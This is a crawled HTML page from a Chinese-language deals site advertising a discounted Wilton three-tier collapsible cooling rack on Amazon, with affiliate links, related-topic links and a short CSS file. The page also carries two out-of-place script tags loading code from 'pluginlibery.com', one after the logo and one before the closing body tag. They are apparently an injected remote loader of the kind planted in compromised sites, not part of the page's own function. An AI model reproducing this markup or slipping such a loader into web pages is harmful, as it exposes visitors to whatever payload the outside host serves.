

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/29859/wilton-3tier-collapsible-cooling-rack
body_size: 3300
content:
<!DOCTYPE html>
<html>
<head>
<title>[3层可折叠式烘烤冷却架降价打折] Wilton 3-Tier Collapsible Cooling Rack Only $13.57 (Reg. $21)</title>
<meta name="description" content="On Amazon.com where you can now get this Wilton 3-Tier Collapsible Cooling Rack  for just $13.57 (regularly $20.79)!

 https://images-na.ssl-images-amazon.com/images/I/91BvCB2NJ6L._AC_SX679_." />
<meta property="og:description" content="On Amazon.com where you can now get this Wilton 3-Tier Collapsible Cooling Rack  for just $13.57 (regularly $20.79)!

 https://images-na.ssl-images-amazon.com/images/I/91BvCB2NJ6L._AC_SX679_." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[3层可折叠式烘烤冷却架降价打折] Wilton 3-Tier Collapsible Cooling Rack Only $13.57 (Reg. $21)</h1>
		<span class="fntgray">
			作者: HL, 2023-09-28
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		On Amazon.com where you can now get this <a href="https://www.amazon.com/gp/product/B07BY64Q9S?ie=UTF8&tag=jian0f-20&camp=1789&linkCode=xm2&creativeASIN=B07BY64Q9S" target="_blank">Wilton 3-Tier Collapsible Cooling Rack</a> for just $13.57 (regularly $20.79)!<br>
<br>
<a href="https://www.amazon.com/gp/product/B07BY64Q9S?ie=UTF8&tag=jian0f-20&camp=1789&linkCode=xm2&creativeASIN=B07BY64Q9S" target="_blank"><img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/91BvCB2NJ6L._AC_SX679_.jpg" width="260"></a><br>
<br>
This cooling rack features three tiers that are stacked to give you lots of cooling space for cookies and other small treats. It measures 10″ wide x 16″ tall assembled but conveniently collapses for easy storage. Even better, it comes fully assembled. Note that this baking rack is not dishwasher safe.<br>
<br>
Wilton 三层可折叠冷却架是厨房中的实用工具，为烘焙和烹饪爱好者提供了便捷性和多功能性。它的三层设计允许同时冷却多个食品，并且可以轻松折叠存放，占用少量空间。不论您是专业厨师还是家庭厨房的大厨，这个冷却架都将提升您的烘焙体验，确保您的美食在制作完成后得到正确的冷却和处理。<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/26890/Tools-To-Bake-And-Decorate-Cakes">美国自己烤蛋糕和蛋糕裱花的工具都用哪些?</a></li>
			<li><a href="/topic/25543/Great-Cookware-Tool-Set">实用美国厨具经验谈(1) - 厨房工具类</a></li>
			<li><a href="/topic/25790/Kitchen-Useful-Cookware-List">实用美国厨具经验谈 (2) - 锅和厨房电器类</a></li>
			<li><a href="/topic/21457/Seasoning-Stainless-Steel-Wok">在美国买什么炒菜锅(wok)最好</a></li>
			<li><a href="/topic/25603/Best-Rice-Cookers-in-USA">美国好用的电饭煲(外带推荐一个万能慢炖小锅 :-))</a></li>
			<li><a href="/topic/25796/Best-Electric-Kettle">美国买什么电热水壶好？</a></li>
			<li><a href="/topic/25722/Best-Food-Jar-and-Insulated-Bottles">推荐几款非常实用的Thermos不锈钢保温杯和保温饭盒</a></li>
			<li><a href="/topic/25800/Best-Bread-Machines-In-USA">美国好的面包机牌子推荐</a></li>
			<li><a href="/topic/25885/List-Of-Best-Coffee-Makers">美国好用的咖啡机(coffee maker)推荐</a></li>
			<li><a href="/topic/25899/Best-Vacuum-Cleaners-In-USA">美国好用的吸尘器 (Vacuum Cleaners)大全及打折信息</a></li>
			<li><a href="/topic/25962/Nutrition-Analysis-for-Different-Types-of-Rice">美国黄国宝和红国宝大米有什么差别及在美国能买到的好吃的大米?</a></li>
			<li><a href="/topic/26045/Bathroom-Cleaning-Products-USA">美国清洁浴室和厕所的用品介绍</a></li>
			<li><a href="/topic/26238/Best-Brands-For-Toilet-Paper">在美国什么牌子的厕所手纸(Toilet Paper)好用?</a></li>
			<li><a href="/topic/26242/Free-Chinese-Television-Online">在美国如何看免费的中文电视,以及使用小米盒子的介绍</a></li>
			<li><a href="/topic/26244/Where-to-Buy-Badminton-Rack-In-USA">在美国哪里可以买到打羽毛球的装备?</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.jiansnet.com/ui/jiansnet.custom.css
body_size: 263
content:
.logo{
display:inline-block;
padding:5px 0 0 0;
text-align:left;
/* text logo */
color: #B91425;
font-family: arial;
font-weight:bold;
font-size: 26px;
}
#searchForm{
padding-top:15px;
}
body{
font-family: verdana, arial;
/* font-family: verdana, 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif; */
line-height:1.6;
}